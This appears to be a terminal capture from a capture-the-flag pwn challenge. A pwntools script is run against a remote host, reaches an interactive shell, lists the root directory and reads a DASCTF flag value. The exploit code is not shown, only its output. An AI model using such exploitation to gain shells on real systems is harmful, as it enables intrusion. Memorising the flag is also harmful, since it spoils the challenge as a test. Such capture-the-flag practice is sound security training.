 lmyx@lmyx-Dell-G15-5520 ~/.../PWN附件/attactments python3 ans.py
[+] Opening connection to 139.155.126.78 on port 18969: Done
ans.py:5: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  io.recvuntil("MADE IN HEAVEN !!!!!!!!!!!!!!!!")
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
service.sh
srv
sys
tmp
usr
var
$ cat flag
DASCTF{81450226929829767656910973658297}
$